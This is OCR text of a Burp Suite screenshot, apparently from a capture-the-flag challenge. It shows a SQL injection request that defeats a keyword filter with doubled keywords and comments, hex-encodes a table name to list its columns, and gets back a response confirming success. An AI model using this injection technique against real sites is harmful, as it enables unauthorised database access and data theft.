 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > Target: http://web.jarvisoj.com:32780 ?
Request
Raw Params Headers Hex
1 GET /%5eHT2mCpcvOLf/index.php?id=
-1/*1*/uniunionon/*2*/selselectect/*3*/1,2,group
_concat(column_name)/*4*/frfromom/*4*/informatio
n_schema.columns/*5*/where/*6*/table_name=0x636f
6e74656e74 HTTP/1.1
2 Host: web.jarvisoj.com:32780
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.125 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh,zh-CN;q=0.9
9 Cookie: UM_distinctid=
173f1b8c133c5e-0302945fa0893b-31657305-1ea000-17
3f1b8c134cd8; admin=0; PHPSESSID=
fvjtq012uqiqbq51m9m2p8i3g0
10 Connection: close
11
12
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Aug 2020 20:44:30 GMT
3 Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/
4 X-Powered-By: PHP/5.6.21
5 Content-Length: 16
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 id,context,title
? ← → Search... 0 matches \n Pretty
Done 265 bytes | 44 millis